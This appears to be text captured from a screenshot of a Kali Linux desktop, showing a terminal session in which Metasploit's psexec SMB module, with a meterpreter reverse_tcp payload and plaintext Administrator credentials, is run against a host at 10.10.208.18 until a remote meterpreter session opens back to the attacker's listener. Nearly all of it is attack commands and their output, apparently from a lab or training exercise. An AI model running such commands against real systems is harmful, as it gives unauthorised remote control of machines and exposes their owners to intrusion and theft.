 root@kali: ~
Recycle Bin
Using username "kali".
Authenticating with public key "rsa-key-20240613"
┌──(kali㉿kali)-[~]
└─$ sudo su -
┏━(Message from Kali developers)
┃
┃ This is a cloud installation of Kali Linux. Learn more about
┃ the specificities of the various cloud images:
┃ ⇒ https://www.kali.org/docs/troubleshooting/common-cloud-setup/
┃
┗━(Run: “touch ~/.hushlogin” to hide this message)
┌──(root㉿kali)-[~]
└─# msfconsole -q
msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(windows/smb/psexec) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set RHOST 10.10.208.18
RHOST => 10.10.208.18
msf6 exploit(windows/smb/psexec) > set SMBUSER Administrator
SMBUSER => Administrator
msf6 exploit(windows/smb/psexec) > set SMBPASS password1234
SMBPASS => password1234
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.225.65:4444
[*] 10.10.208.18:445 - Connecting to the server...
[*] 10.10.208.18:445 - Authenticating to 10.10.208.18:445 as user 'Administrator
'...
[*] 10.10.208.18:445 - Selecting PowerShell target
[*] 10.10.208.18:445 - Executing the payload...
[+] 10.10.208.18:445 - Service start timed out, OK if running a command or non-s
ervice executable...
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.225.65:4444
[*] 10.10.208.18:445 - Connecting to the server...
[*] 10.10.208.18:445 - Authenticating to 10.10.208.18:445 as user 'Administrator
'...
[*] 10.10.208.18:445 - Selecting PowerShell target
[*] 10.10.208.18:445 - Executing the payload...
[+] 10.10.208.18:445 - Service start timed out, OK if running a command or non-s
ervice executable...
[*] Sending stage (176198 bytes) to 10.10.208.18
[*] Meterpreter session 1 opened (10.10.225.65:4444 -> 10.10.208.18:50651) at 20
25-04-08 19:11:46 +0000
meterpreter >
Kali Terminal
Wireshark
Nmap -
Zenmap GUI
ZAP 2.15.0